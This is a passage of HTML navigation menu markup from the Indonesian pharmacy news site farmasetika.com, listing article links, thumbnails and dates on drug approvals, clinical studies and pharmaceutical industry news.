							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-310x165.png" width="310" height="165" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-310x165.png" width="310" height="165" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget"><img src="https://farmasetika.com/wp-content/uploads/2024/08/4d807b8c-68e9-4561-847c-c9cce02a830b-310x165.jpg" width="310" height="165" alt="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget">Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 April 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-1074" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?"><img src="https://farmasetika.com/wp-content/uploads/2019/09/The-New-“Disrupters”-in-Healthcare-–-Patients-and-Pharmacists-Rajiv-Shah-TEDxFargo-YouTube-2019-09-09-08-53-23-310x165.jpg" width="310" height="165" alt="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?">Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?"><img src="https://farmasetika.com/wp-content/uploads/2019/06/Screenshot_20190614-063025_Gallery-310x165.jpg" width="310" height="165" alt="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?">Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Juni 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru"><img src="https://farmasetika.com/wp-content/uploads/2019/05/Screenshot_20190526-205712_YouTube-310x165.jpg" width="310" height="165" alt="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru">Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Mei 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya"><img src="https://farmasetika.com/wp-content/uploads/2017/01/virus-dna-310x165.jpg" width="310" height="165" alt="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya">Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 Januari 2017</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-2997" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia"><img src="https://farmasetika.com/wp-content/uploads/2023/01/bintang-toedjoo-310x165.jpg" width="310" height="165" alt="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia">Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Januari 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah"><img src="https://farmasetika.com/wp-content/uploads/2022/12/Screenshot_20221204_053247_11zon-310x165.jpg" width="310" height="165" alt="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah">Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier"><img src="https://farmasetika.com/wp-content/uploads/2022/11/Screenshot_20221124_120329_11zon-310x165.jpg" width="310" height="165" alt="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier">Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 November 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19"><img src="https://farmasetika.com/wp-content/uploads/2020/04/paus-terimakasih-kepada-apoteker-310x165.jpeg" width="310" height="165" alt="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19">Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 April 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793 mega-menu mega-cat "><a href="https://farmasetika.com/category/sediaan-farmasi/">Sediaan Farmasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1793-254">Alat Kesehatan</a></li><li><a href="#mega-cat-1793-14">Biologis</a></li><li><a href="#mega-cat-1793-483">Dermal dan transdermal</a></li><li><a href="#mega-cat-1793-103">Inhalasi</a></li><li><a href="#mega-cat-1793-4793">Kosmetik</a></li><li><a href="#mega-cat-1793-535">Liquid</a></li><li><a href="#mega-cat-1793-12">Parenteral</a></li><li><a href="#mega-cat-1793-11">Solid &amp; Semisolid</a></li><li><a href="#mega-cat-1793-2003">Sublingual</a></li><li><a href="#mega-cat-1793-13">Vaksin</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1793-254" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati"><img src="https://farmasetika.com/wp-content/uploads/2022/11/tablets-g7748975dd_640-310x165.jpg" width="310" height="165" alt="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati">Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B"><img src="https://farmasetika.com/wp-content/uploads/2022/09/monitor-g64d156b78_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B">FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/05/mental-health-g09da3c55e_640-310x165.jpg" width="310" height="165" alt="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA">Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-14" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa"><img src="https://farmasetika.com/wp-content/uploads/2022/04/skin-allergy-reaction-person-s-arm281-310x165.jpg" width="310" height="165" alt="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa">Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang"><img src="https://farmasetika.com/wp-content/uploads/2021/04/psoriasis-5996424_640-310x165.jpg" width="310" height="165" alt="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang">Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Rybrevant6001PPS0-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC">FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma"><img src="https://farmasetika.com/wp-content/uploads/2016/03/asma-310x165.jpg" width="310" height="165" alt="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma">Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-483" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik">Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa">Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini">Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Februari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-103" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA">Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama">Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2021/10/collection-g5b9d9275c_1280-310x165.jpg" width="310" height="165" alt="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA">Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Oktober 2021</span>
